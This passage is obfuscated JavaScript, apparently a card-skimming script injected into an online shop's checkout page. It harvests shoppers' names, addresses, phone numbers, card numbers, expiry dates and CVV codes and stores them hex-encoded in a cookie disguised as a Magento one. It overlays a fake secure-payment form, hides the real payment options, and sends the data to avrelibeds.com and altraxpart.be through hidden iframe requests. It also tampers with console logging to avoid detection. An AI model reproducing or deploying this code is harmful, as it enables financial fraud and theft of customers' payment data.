_0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var 